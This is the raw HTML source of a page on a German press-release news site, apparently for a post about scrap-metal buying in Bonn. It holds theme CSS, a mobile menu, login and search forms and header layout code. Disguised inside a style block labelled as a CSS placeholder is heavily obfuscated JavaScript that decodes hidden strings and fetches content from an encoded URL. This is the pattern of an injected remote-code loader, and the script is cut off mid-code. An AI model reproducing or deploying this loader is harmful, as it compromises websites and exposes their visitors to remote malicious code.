    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #238a91 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #238a91 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #238a91));
        background: -webkit-linear-gradient(top, #333145 0%, #238a91 100%);
        background: -o-linear-gradient(top, #333145 0%, #238a91 100%);
        background: -ms-linear-gradient(top, #333145 0%, #238a91 100%);
        background: linear-gradient(to bottom, #333145 0%, #238a91 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#238a91', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #1761a0;
    }

    
    .white-popup-block:after {
        background: rgba(35,138,145,0.8);
        background: -moz-linear-gradient(45deg, rgba(35,138,145,0.8) 0%, rgba(66, 189, 205, 0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(35,138,145,0.8)), color-stop(100%, rgba(66, 189, 205, 0.8)));
        background: -webkit-linear-gradient(45deg, rgba(35,138,145,0.8) 0%, rgba(66, 189, 205, 0.8) 100%);
        background: linear-gradient(45deg, rgba(35,138,145,0.8) 0%, rgba(66, 189, 205, 0.8) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd3333;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    
    


    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #238a91;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #238a91;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #238a91;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #238a91 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #238a91;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }
</style>

<link rel="icon" href="https://www.presseverteiler-news.de/wp-content/uploads/2020/01/cropped-favicon-16x16-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.presseverteiler-news.de/wp-content/uploads/2020/01/cropped-favicon-16x16-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.presseverteiler-news.de/wp-content/uploads/2020/01/cropped-favicon-16x16-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.presseverteiler-news.de/wp-content/uploads/2020/01/cropped-favicon-16x16-1-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #dd3333;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dd3333;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dd3333;
                }
                .tdm-btn-style1 {
					background-color: #dd3333;
				}
				.tdm-btn-style2:before {
				    border-color: #dd3333;
				}
				.tdm-btn-style2 {
				    color: #dd3333;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dd3333;
                    -moz-box-shadow: 0 2px 16px #dd3333;
                    box-shadow: 0 2px 16px #dd3333;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dd3333;
                    -moz-box-shadow: 0 4px 26px #dd3333;
                    box-shadow: 0 4px 26px #dd3333;
				}
</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-46003 single-format-standard wp-theme-Newspaper cookies-not-set td-standard-pack lukrativer-schrottankauf-in-bonn-tagesaktuelle-preise-fuer-ihr-altmetall global-block-template-16 tdb_template_1202 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Anmelden</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-21"><a href="https://www.presseverteiler-news.de/" data-wpel-link="internal">Aktuelle Unternehmensnews – Auto, Wirtschaft, Reisen, Kultur &#038; Medien</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a title="Auto und Verkehr News" href="https://www.presseverteiler-news.de/category/auto-verkehr/" data-wpel-link="internal">Auto und Verkehr</a></li>
<li id="menu-item-1171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1171"><a title="Panorama News" href="https://#" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">Panorama<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a title="Fashion und Beauty News" href="https://www.presseverteiler-news.de/category/fashion-beauty/" data-wpel-link="internal">Mode und Lifestyle</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a title="Gesundheit und Medizin News" href="https://www.presseverteiler-news.de/category/gesundheit-medizin/" data-wpel-link="internal">Gesundheit und Wellness</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a title="Medien und Kultur News" href="https://www.presseverteiler-news.de/category/medien-kultur/" data-wpel-link="internal">Kunst und Kultur</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a title="Netzwelt News" href="https://www.presseverteiler-news.de/category/netzwelt/" data-wpel-link="internal">Internet und E-Commerce</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a title="Panorama News" href="https://www.presseverteiler-news.de/category/panorama/" data-wpel-link="internal">Panorama</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a title="People News" href="https://www.presseverteiler-news.de/category/people/" data-wpel-link="internal">People</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a title="Soziales News" href="https://www.presseverteiler-news.de/category/soziales/" data-wpel-link="internal">Vereine und Verbände</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a title="Sport News" href="https://www.presseverteiler-news.de/category/sport/" data-wpel-link="internal">Sport</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a title="Tourismus und Urlaub News" href="https://www.presseverteiler-news.de/category/tourismus-urlaub/" data-wpel-link="internal">Reisen und Tourismus</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a title="Pressemitteilung über Wissen und Bildung" href="https://www.presseverteiler-news.de/category/wissen-bildung/" data-wpel-link="internal">Beruf und Karriere</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a title="Politik News" href="https://www.presseverteiler-news.de/category/politik/" data-wpel-link="internal">Politik und Recht</a></li>
<li id="menu-item-1172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1172"><a title="Wirtschaft News" href="https://www.presseverteiler-news.de/wirtschaft/" data-wpel-link="internal">Wirtschaft<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a title="News über Bau über Immobilien" href="https://www.presseverteiler-news.de/category/bau-immobilien/" data-wpel-link="internal">Bauen und Wohnen</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a title="Handel News" href="https://www.presseverteiler-news.de/category/handel/" data-wpel-link="internal">Handel und Dienstleistungen</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a title="News über Finanzen" href="https://www.presseverteiler-news.de/category/finanzen/" data-wpel-link="internal">Wirtschaft und Finanzen</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a title="Presseschau" href="https://www.presseverteiler-news.de/category/presseschau/" data-wpel-link="internal">Presseschau</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a title="Umwelt News" href="https://www.presseverteiler-news.de/category/umwelt/" data-wpel-link="internal">Energie und Umwelt</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a title="Wirtschaft News" href="https://www.presseverteiler-news.de/category/wirtschaft/" data-wpel-link="internal">Wirtschaft und Finanzen</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Anmelden</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Herzlich willkommen!</span>Melde dich in deinem Konto an</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ihr Benutzername</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ihr Passwort</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Anmelden">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Passwort vergessen?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.presseverteiler-news.de/datenschutzerklaerung/" data-wpel-link="internal">Datenschutzerklärung</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Passwort-Wiederherstellung</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Passwort zurücksetzen</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ihre E-Mail-Adresse</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Senden Sie mein Passwort">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.presseverteiler-news.de/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
margin-bottom:50px !important;
}
}

</style><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-45deg,#116ace,#0d42a2);background: linear-gradient(-45deg,#116ace,#0d42a2);
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:20px !important;
padding-bottom:20px !important;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
